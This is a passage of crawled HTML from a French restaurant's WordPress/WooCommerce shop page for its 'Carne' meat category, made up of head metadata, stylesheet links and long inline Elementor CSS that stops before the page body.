

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italiankitchen.fr/product-category/carne/
body_size: 25490
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Carne &#8211; Italian Kitchen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Italian Kitchen &raquo; Flux" href="https://italiankitchen.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italian Kitchen &raquo; Flux des commentaires" href="https://italiankitchen.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Italian Kitchen &raquo; Carne Catégorie" href="https://italiankitchen.fr/product-category/carne/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://italiankitchen.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpc-block-style-css-css' href='https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/css/gutenberg-blocks.css?ver=3.0.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-13385{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0px;}.elementor-kit-13385 button:hover,.elementor-kit-13385 button:focus,.elementor-kit-13385 input[type="button"]:hover,.elementor-kit-13385 input[type="button"]:focus,.elementor-kit-13385 input[type="submit"]:hover,.elementor-kit-13385 input[type="submit"]:focus,.elementor-kit-13385 .elementor-button:hover,.elementor-kit-13385 .elementor-button:focus{background-color:#C5A572;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-13385 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13385 p{margin-block-end:19px;}.elementor-kit-13385 a{color:#C5A572;font-size:1em;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-13385 a:hover{color:#C5A572;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-13385 h1{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:3.2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h2{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.8em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h3{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.4em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h4{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h5{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:1.4em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 h6{color:#C5A572;font-family:"Italianno", Sans-serif;font-size:1.9em;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:2.4em;letter-spacing:0px;}.elementor-kit-13385 button,.elementor-kit-13385 input[type="button"],.elementor-kit-13385 input[type="submit"],.elementor-kit-13385 .elementor-button{font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;color:#C5A572;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-13385 label{color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-13385 input:not([type="button"]):not([type="submit"]),.elementor-kit-13385 textarea,.elementor-kit-13385 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:1em;color:#1C1C1C;background-color:#CECECE;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-13385 h1{font-size:3em;}.elementor-kit-13385 h2{font-size:2.6em;}.elementor-kit-13385 h3{font-size:2.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13385 h1{font-size:2.8em;}.elementor-kit-13385 h2{font-size:2.4em;}.elementor-kit-13385 h3{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-13615 .elementor-element.elementor-element-989eeb3:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-989eeb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-989eeb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-13615 .elementor-element.elementor-element-989eeb3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13615 .elementor-element.elementor-element-d53907a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-b4579ff:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-b4579ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-b4579ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 40px 12px 40px;}.elementor-13615 .elementor-element.elementor-element-b4579ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-22f47e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-22f47e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-22f47e8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-13615 .elementor-element.elementor-element-383b6d5{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-13615 .elementor-element.elementor-element-383b6d5 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-7a960ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-13615 .elementor-element.elementor-element-f550a16{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-13615 .elementor-element.elementor-element-f550a16 .elementor-icon-list-text{transition:color 0.3s;}.elementor-13615 .elementor-element.elementor-element-6816d3c:not(.elementor-motion-effects-element-type-background), .elementor-13615 .elementor-element.elementor-element-6816d3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13615 .elementor-element.elementor-element-6816d3c > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13615 .elementor-element.elementor-element-6816d3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-8747b83 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-c33f085{text-align:center;}.elementor-13615 .elementor-element.elementor-element-c33f085 img{width:30%;max-width:30%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13615 .elementor-element.elementor-element-f9523b7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13615 .elementor-element.elementor-element-f9523b7 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee{width:auto;max-width:auto;--nav-menu-icon-size:25px;}.elementor-13615 .elementor-element.elementor-element-49a71ee > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);border-width:0px;border-radius:0px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:0.95em;font-weight:500;letter-spacing:1px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item{color:#CECECE;fill:#CECECE;padding-top:40px;padding-bottom:40px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-underline .elementor-item:after,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-overline .elementor-item:before,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-double-line .elementor-item:before,
					 .elementor-13615 .elementor-element.elementor-element-49a71ee .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a, .elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle{color:#9C9C9C;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown{background-color:#1C1C1C;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-menu-toggle:hover{color:#C5A572;}.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a:hover,
					.elementor-13615 .elementor-element.elementor-element-49a71ee .elementor-nav-menu--dropdown a.elementor-item-active,
